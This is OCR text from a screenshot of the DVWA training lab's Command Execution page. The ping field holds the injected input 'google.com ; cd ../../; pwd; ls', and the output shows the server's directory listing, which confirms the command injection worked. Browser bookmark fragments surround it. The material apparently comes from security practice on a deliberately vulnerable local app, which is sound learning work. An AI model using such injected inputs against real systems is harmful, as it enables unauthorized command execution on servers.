 Head First Des
Cross-Site Scrip
Excess XSS: A c
Damn Vulnerab
Cross-Site Requ
Damn Vulnerab
Facebook
Georgiana
192.168.20.4/dvwa/vulnerabilities/exec/#
ABP
Apps
AI
How to: Implement ar
fontys
TU/e
NIRS
Music | Chalk And Nu
Afvalkalender - Afvalk
video
music
html
Convertor YouTube -
Convert Word to PDF
»
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Execution
Ping for FREE
Enter an IP address below:
google.com ; cd ../../; pwd; ls
submit
PING google.com (216.58.212.174) 56(84) bytes of data.
64 bytes from ams15s22-in-f174.1e100.net (216.58.212.174): icmp_req=1 ttl=56 time=4.45 ms
64 bytes from ams15s22-in-f14.1e100.net (216.58.212.174): icmp_req=2 ttl=56 time=4.48 ms
64 bytes from ams15s22-in-f174.1e100.net (216.58.212.174): icmp_req=3 ttl=56 time=4.52 ms
--- google.com ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2003ms
rtt min/avg/max/mdev = 4.457/4.488/4.522/0.081 ms
/var/www/dvwa
CHANGELOG.md
COPYING.txt
README.md
about.php
config
docs
dvwa
external
favicon.ico
hackable
ids_log.php
index.php
instructions.php
login.php
logout.php
php.ini
phpinfo.php
robots.txt
security.php
setup.php
vulnerabilities
More info